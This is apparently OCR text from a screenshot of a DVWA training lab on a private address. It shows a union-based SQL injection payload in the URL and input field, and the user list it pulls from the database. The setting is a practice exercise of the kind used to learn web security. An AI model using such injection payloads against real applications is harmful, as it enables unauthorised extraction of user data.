 不安全 192.168.234.128/DVWA/vulnerabilities/sqli/?id=-1%27union%20select%201,group_concat(user)%20from%20dvwa.users%23&Submit=Submit#
Gmail 资源 ctf src 文档 服务器 社区 操作系统 项目 工具 else
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
User ID: Submit
ID: -1'union select 1,group_concat(user) from dvwa.users#
First name: 1
Surname: admin,gordonb,1337,pablo,smithy